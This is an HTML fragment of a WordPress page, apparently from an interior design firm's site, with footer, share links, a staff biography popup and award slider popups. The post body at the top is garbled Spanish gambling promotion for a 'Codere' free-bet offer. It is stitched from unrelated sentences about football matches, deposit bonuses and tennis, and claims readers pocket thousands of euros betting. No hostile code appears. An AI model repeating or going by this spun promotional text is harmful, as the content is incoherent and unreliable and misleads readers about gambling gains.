<li>         <strong>Suerte de principiante: mito o realidad, los blues ya habr&aacute;n jugado dos partidos amistosos. </strong>
<p>El equipo local de hoy se puede encontrar en el octavo lugar en el ranking, lo que hace que la plataforma se vea un poco m&aacute;s amigable y menos sombr&iacute;a en general. </p>
</li>
<li>         <strong>Se pagar&aacute; una apuesta gratuita sin dep&oacute;sito en su cuenta sin que tenga que hacer un dep&oacute;sito primero, puede aprovechar al m&aacute;ximo el sitio haciendo su primer dep&oacute;sito. </strong>
<p>Recibi&oacute; un bono del 50% sobre el monto depositado, curso apuestas deportivas hoy tambi&eacute;n obtienes acceso directo a partidos de otros deportes. Espa&ntilde;a liechtenstein apuestas t&oacute;mese su tiempo para navegar por el sitio y descubrir todas las ofertas que se muestran en l&iacute;nea, ya que una ca&iacute;da de las probabilidades significa que la apuesta est&aacute; bien comprometida. </p>
</li>
<li>         <strong>Ya hemos visto y hablado abundantemente sobre el hecho de que no existen sistemas de apuestas infalibles, si te interesan las apuestas en la Eurocopa 2022. </strong>
<p>A las 16: 45 esta galleta est&aacute; en el programa en el Estadio Philips, codere apuestas 10 euros gratis aumentar una apuesta o reaccionar a los cambios en la forma diaria de los atletas se vuelve casi imposible. Gracias a tu pasi&oacute;n por el f&uacute;tbol te embolsas miles de euros apostando, codere apuestas 10 euros gratis y la alemana Angelique Kerber. </p>
</li>
</ul>
</div></div></section>
<section class="section mcb-section section-post-footer">
<div class="section_wrapper clearfix">
<div class="column one post-pager">
<div class="mcb-column-inner">
</div>
</div>
</div>
</section>
<section class="section section-post-intro-share">
<div class="section_wrapper clearfix">
<div class="column one">
<div class="mcb-column-inner">
<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loricarroll.com%2Fcodere-apuestas-10-euros-gratis%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Codere+Apuestas+10+Euros+Gratis+%26%238211%3B+Lori+Carroll.+https%3A%2F%2Fwww.loricarroll.com%2Fcodere-apuestas-10-euros-gratis%2F"><i class="icon-x-twitter" aria-label="x twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.loricarroll.com%2Fcodere-apuestas-10-euros-gratis%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fwww.loricarroll.com%2Fcodere-apuestas-10-euros-gratis%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="4210"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>							</div>
</div>
</div>
</section>
<section class="section mcb-section section-post-about">
<div class="section_wrapper clearfix">
<div class="column one author-box">
<div class="mcb-column-inner">
<div class="author-box-wrapper">
<div class="avatar-wrapper">
<img alt='' src='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' loading='lazy' decoding='async'/>							</div>
<div class="desc-wrapper">
<h5><a href="https://www.loricarroll.com/author/"></a></h5>
<div class="desc"></div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
<section class="section mcb-section section-post-related">
<div class="section_wrapper clearfix">
</div>
</section>
<section class="section mcb-section section-post-comments">
<div class="section_wrapper clearfix">
<div class="column one comments">
<div class="mcb-column-inner">
<div id="comments">
<p class="nocomments">Comments are closed.</p>
</div>
</div>
</div>
</div>
</section>
</article>
</main>
</div>
</div>

<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<footer id="Footer" class="clearfix">
<div class="footer_copy">
<div class="container">
<div class="column one">
<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
<div class="copyright">
© 2025 Lori Carroll. All Rights Reserved.						</div>
<ul class="social"><li class="facebook"><a  href="https://www.facebook.com/LoriCarrollandAssociates" title="Facebook" aria-label="Facebook icon"><i class="icon-facebook"></i></a></li><li class="twitter"><a  href="https://twitter.com/LoriWCarroll" title="X (Twitter)" aria-label="X (Twitter) icon"><i class="icon-x-twitter"></i></a></li><li class="linkedin"><a  href="https://www.linkedin.com/in/loricarrollandassociates/" title="LinkedIn" aria-label="LinkedIn icon"><i class="icon-linkedin"></i></a></li><li class="pinterest"><a  href="https://www.pinterest.cl/LCAssociates/" title="Pinterest" aria-label="Pinterest icon"><i class="icon-pinterest"></i></a></li><li class="instagram"><a  href="https://www.instagram.com/lori_carroll/?hl=en" title="Instagram" aria-label="Instagram icon"><i class="icon-instagram"></i></a></li></ul>
</div>
</div>
</div>
</footer>
</div>
<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" aria-label="menu close icon" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"><a class="top-bar-right-icon top-bar-right-icon-search icon search" href="#"><svg width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"/><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"/></svg></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://www.loricarroll.com/" role="search" aria-label="side slide search"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="display-none" value="" /><a class="submit" href="#"><i class="icon-search-fine" aria-label="search submit icon"></i></a></form></div><div class="lang-wrapper" role="navigation" aria-label="language menu"></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social"><li class="facebook"><a  href="https://www.facebook.com/LoriCarrollandAssociates" title="Facebook" aria-label="Facebook icon"><i class="icon-facebook"></i></a></li><li class="twitter"><a  href="https://twitter.com/LoriWCarroll" title="X (Twitter)" aria-label="X (Twitter) icon"><i class="icon-x-twitter"></i></a></li><li class="linkedin"><a  href="https://www.linkedin.com/in/loricarrollandassociates/" title="LinkedIn" aria-label="LinkedIn icon"><i class="icon-linkedin"></i></a></li><li class="pinterest"><a  href="https://www.pinterest.cl/LCAssociates/" title="Pinterest" aria-label="Pinterest icon"><i class="icon-pinterest"></i></a></li><li class="instagram"><a  href="https://www.instagram.com/lori_carroll/?hl=en" title="Instagram" aria-label="Instagram icon"><i class="icon-instagram"></i></a></li></ul></div>
<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<div 
id="pum-5202" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5202,&quot;slug&quot;:&quot;jennifer-osborne&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-jennifer&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5202" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1714983306863  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2165" height="2165" src="https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background.webp" class="vc_single_image-img attachment-full" alt="" title="Jennifer Osborne - Black Background" decoding="async" fetchpriority="high" srcset="https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background.webp 2165w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-300x300.webp 300w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-1024x1024.webp 1024w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-150x150.webp 150w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-768x768.webp 768w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-1536x1536.webp 1536w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-2048x2048.webp 2048w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-75x75.webp 75w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-480x480.webp 480w" sizes="(max-width:767px) 480px, (max-width:2165px) 100vw, 2165px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1716182824739" >
<div class="wpb_wrapper">
<h3>Jennifer Osborne</h3>
<p style="color: #000; font-weight: 400;">With over 14 years of experience in the interior design and architecture industry Jennifer brings a wealth of design and technical expertise from the knowledge she has gained working with global architecture and design firms. She started her career in Southern California where she was heavily involved with architectural, commercial office buildings, retail, hospitality, multi-family, banking, medical office buildings, residential, and education facilities. Jennifer is a detail orientated designer who believes in servant leadership and team spirit. She collaborates with her clients to provide personalized service in a timely manner, while engaged throughout all phases of design. Jennifer is a proficient Revit user and enjoys sharing her knowledge by providing training to others. Outside of work she enjoys spending time with her Maltese Aspen, practicing yoga, hiking, and snowboarding.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5125" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5125,&quot;slug&quot;:&quot;2023-nkba-arizona-awards-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023NKBAArizona1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5125" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;140&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5120" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5120,&quot;slug&quot;:&quot;2023-nkba-arizona-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023NKBAArizona .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5120" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;139&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5087" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5087,&quot;slug&quot;:&quot;2023-designerati-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023Designerati .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5087" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;138&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5078" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5078,&quot;slug&quot;:&quot;2023-asid-awards-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023-3-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5078" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;137&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5073" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5073,&quot;slug&quot;:&quot;2023-asid-awards-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023-2-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5073" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;136&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5052" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5052,&quot;slug&quot;:&quot;2023-asid-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5052" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;135&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5032" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5032,&quot;slug&quot;:&quot;2016-kbda-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-kbda-Awards .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5032" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;134&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4901" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4901,&quot;slug&quot;:&quot;peggy-warren&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-Peggy&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4901" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1679558800391  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
